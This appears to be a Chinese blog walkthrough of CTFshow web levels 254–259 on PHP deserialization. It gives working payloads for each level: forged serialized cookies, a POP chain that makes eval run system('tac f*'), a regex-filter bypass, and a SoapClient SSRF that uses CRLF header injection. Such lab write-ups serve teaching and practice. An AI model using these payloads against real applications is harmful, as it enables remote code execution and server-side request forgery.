前言

本文将主要介绍CTFshow的关卡攻略,至于基本的原理请参考本人的其他介绍漏洞原理的博客。

web入门部分

反序列化

原理:未对用户输入的序列化字符串进行检测,导致攻击者可以控制反序列化过程,从而导致代码执行,SQL注入,目录遍历等不可控后果。在反序列化的过程中自动触发了某些魔术方法。当进行反序列化的时候就有可能会触发对象中的一些魔术方法。





web254



如下图所示,展现了基于本关代码的解题思路:

至此,我们要想获取flag值,只需在url中赋予username、password的值为xxxxxx(即需与ctfshower对象中公共变量username、password的值一致)

构造的payload如下:

?username=xxxxxx&password=xxxxxx



至此,完成本关!!! 较为轻松。



web255

根据上面的代码逻辑解析图,我们发现要想获取flag值,我们需要做到以下几点:

- url中传入的username、password的值要与对象ctfShowerUser对象中公共变量username、password的值保持一致;

- 为了能够进入到getflag函数并成功输出,我们需要设置isVIP这个变量的值为true。

关于第一点,我们可以直接进行传参即可:

?username=xxxxxx&password=xxxxxx

关于第二点,根据图片中第2点的标注,我们可以知道,这里是利用了cookie来接收一个序列化的值后在进行反序列化的操作。

因此,我们可以,构造一个调用了对象ctfShowUser并把变量isvip值设置为True的序列化字符串,而后将其传入到cookie中的user变量值处。 至此,当代码执行时,就会将我们构造的字符串进行反序列化的操作,并把这个对象初始化给$user。 此时,user中包含的这个ctfShowUser对象实例中的isVIP的值就为True了,至此就可以调用public function vipOneKeyGetFlag这个函数并进行输出。

payload如下:(一定一定要在变量中设置isVIP为True)

加上urlencode是为了是的序列化后的编码输出以及在网页处理过程中不会混乱,或者出现乱码等等。

<?php

class ctfShowUser{

public $isVip=true;

}

$a = new ctfShowUser();

echo urlencode(serialize($a));

?>

最后,输出结果如下:

O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D

然后将其放入到cookie中,最后构造的数据包如下:(修改地方为GET 与Cookie 其余的不要动)

GET /?username=xxxxxx&password=xxxxxx HTTP/1.1

Host:xxxx

User-Agent: xxxx

Accept: xxx

Accept-Language: xxxx

Accept-Encoding: xxxx

Cookie: user=O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D

Connection: close

Upgrade-Insecure-Requests: 1





至此,结果已出:

web256

通过上图,我们可以看出在3和4步骤中会有矛盾的地方。即,在本对象中username与password的值是一样的,因此,若不做处理的话,第四步将永远无法进入。

那么,在前面我们构造过一个序列化的ctfShowUser对象并修改了其isVIP的值。那么,为了应对这里第四步的判断,我们依旧可以直接构造一个序列化的对象,并将其中的usernam与passwo的值分别修改为x与y,isVIP的值修改为true,以此达到绕过第四部步的判断,进入输出flag的部分。

pop链如下:

<?php

class ctfShowUser{

public $username='x';

public $password='y';

public $isVip=true;

}

$a = new ctfShowUser();

echo urlencode(serialize($a));

?>

输出结果如下:

O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A1%3A%22x%22%3Bs%3A8%3A%22password%22%3Bs%3A1%3A%22y%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D

这里,要注意蛤,由于我们已经修改了对象中username以及password的值,因此这里url传入的值要与我们修改的部分一致!

payload如下:(在数据包里添加)

GET /?username=x&password=y HTTP/1.1

Cookie: user=O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A1%3A%22x%22%3Bs%3A8%3A%22password%22%3Bs%3A1%3A%22y%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D

拿到flag了!!!



web257

分析一下代码的整体流程:

据此,根据上述流程可知,若我们在第四步中将class赋予的对象实例从info对象换成backDoor对象的话,则在代码结束后就会自动调用backDoor对象里的getInfo函数,并执行eval($code)。

此时,我们再将code的值赋予一个命令执行的payload即可:

构造链:

<?php

class ctfShowUser{

private $class = 'backDoor';

public function __construct(){

$this->class=new backDoor();

}

}

class backDoor{

private $code = 'system("tac f*");';

public function getInfo(){

eval($this->code);

}

}

$a = new ctfShowUser();

echo urlencode(serialize($a));

?>



运行结果:

O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A18%3A%22%00ctfShowUser%00class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00code%22%3Bs%3A17%3A%22system%28%22tac+f%2A%22%29%3B%22%3B%7D%7D



payload:(在数据包里添加)

GET /?username=xxxxxx&password=xxxxxx HTTP/1.1

Cookie: user=O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A18%3A%22%00ctfShowUser%00class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00code%22%3Bs%3A17%3A%22system%28%22tac+f%2A%22%29%3B%22%3B%7D%7D

web258

本关和上一关代码基本一致,因此具体分析流程间257关。 但是本关再传入cookie时添加了过滤的操作:

这里的这段正则表达式【'/[oc]:\d+:/i】的意思是匹配所有的以o、c、O、C开头,加冒号:,加数字、再加冒号:的字符串。让我们,先看看原始的序列化字符串的样子:

(这里的麻将可能是编码错误,所以说我们写入的payload最好用urlencode进行编码)

至此,根据正则匹配式,我们可以将:11替换成:+11。当中间多了个时,就不符合上述的正则匹配了!

<?php

class ctfShowUser{

private $class = 'backDoor';

public function __construct(){

$this->class=new backDoor();

}

}

class backDoor{

private $code = 'system("tac f*");';

}

$a=serialize(new ctfShowUser());

$b=str_replace(':11', ':+11',$a);

$c=str_replace(':8', ':+8',$b);

echo urlencode($c);

?>

输出结果:

O%3A%2B11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A18%3A%22%00ctfShowUser%00class%22%3BO%3A%2B8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00code%22%3Bs%3A17%3A%22system%28%22tac+f%2A%22%29%3B%22%3B%7D%7D



web259

本关将涉及到原生类的应用!!! 对该知识不熟悉的,可以参考该博客:PHP原生类的反序列化利用

打开本关,首先我们可以看到这个页面:

那先来让我们分析分析:

$xff = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);

- 这一段,代码表明了在falg.php中,我们首先会从X_FORWARDED_FOR请求包的内容中接收一部分的数据;而后进行传递给ip这个变量进行判断,其判断标准在该语句中:

if($ip!=='127.0.0.1'){ die('error'); }else{.....因此,我们需要在X_FORWARDED_FOR传入数据的值为127.0.0.1,以此来进入else的语句块里,达到输出flag的目的。 - 在1中,我们通过赋值操作

X_FORWARDED_FOR = 127.0.0.1,进入到了else语句块里。 在该部分中,存在着另一个判断语句:

$token = $_POST['token'];

if($token=='ctfshow'){

file_put_contents('flag.txt',$flag);

也就是说,这里会接收一个由post传入的值,并赋值到变量token中; 而后判断token的值是否为ctfshow来进行输出!!!

- 最后,由file_put_contents函数生成一个flag.txt文件,至此直接访问即可!!

- 总的来说,就是令: X_FORWARDED_FOR = 127.0.0.1 以及 token = ctfshow 来达到输出flag的目的!





而后,开启本关后,还会出现如下的代码段:

从图中可以看出,这里我们需要用vip这个变量传入一个序列化的值,以此来达到触发flag的目的!!!

但是呢,这一段代码中呢找不到可利用的类,因此我们需要考虑使用php中的一些原生类来帮助我们达到反序列化的利用。但,首先简要的介绍一下相关的知识:

摘抄自:https://dar1in9s.github.io/2020/04/02/php/php%E5%8E%9F%E7%94%9F%E7%B1%BB%E7%9A%84%E5%88%A9%E7%94%A8

soap是什么

1.soap是webServer的三要素之一(SOAP、WSDL、UDDI)

2. WSDL用来描述如何访问具体的接口

3.UUDI用来管理、分发、查询webServer

4.SOAP是连接web服务和客户端的接口简单地说,SOAP 是一种简单的基于 XML 的协议,它使应用程序通过 HTTP 来交换信息。 php中的soapClient类

php中的soapClient类可以创建soap数据报文,与wsdl接口进行交互。

# 用法

public SoapClient::SoapClient ( mixed $wsdl [, array $options ] )

第一个参数是用来指明是否是wsdl模式

如果为null,那就是非wsdl模式,反序列化的时候会对第二个参数指明的url进行soap请求

如果第一个参数为null,则第二个参数必须设置location和uri

其中location是将请求发送到的SOAP服务器的URL

uri是SOAP服务的目标名称空间

第二个参数允许设置user_agent选项来设置请求的user-agent头

因此,我们调用soap这个类进行构造如下的代码:

<?php

$ua="aaa\r\nX-Forwarded-For:127.0.0.1,127.0.0.1\r\nContent-Type:application/x-www-form-urlencoded\r\nContent-Length:13\r\n\r\ntoken=ctfshow";

$client=new SoapClient(null,array('uri'=>'http://127.0.0.1/','location'=>'http://127.0.0.1/flag.php','user_agent'=>$ua));

echo urlencode(serialize($client));

?>

==> 首先设置ua的值,方便后续传递的数据包中包含着X-Forwarded-For的值为127.0.0.1, token值为 ctfshow

==> 建立SoapClient类,并把ua值传入, 且将location的目标地址设置为本地的flag.php, 以此方便进行调用flag.php进行生成flag.txt 文件

==> 将其进行序列化,并采用urlencod进行编码。

注,要想生成该序列化后的值,应当开启SoapClient拓展:php.ini中启用php_soap.dll。 (或者直接在phpstudy快捷开启)



而后生成的payload如下:

O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A4%3A%22ssrf%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A128%3A%22wupco%0D%0AX-Forwarded-For%3A127.0.0.1%2C127.0.0.1%0D%0AContent-Type%3A+application%2Fx-www-form-urlencoded%0D%0AContent-Length%3A+13%0D%0A%0D%0Atoken%3Dctfshow%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D



而后,返回的页面为:

此时,便说明了已经由file_put_contents函数生成一个flag.txt文件,至此直接访问即可!!

1670

1670

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?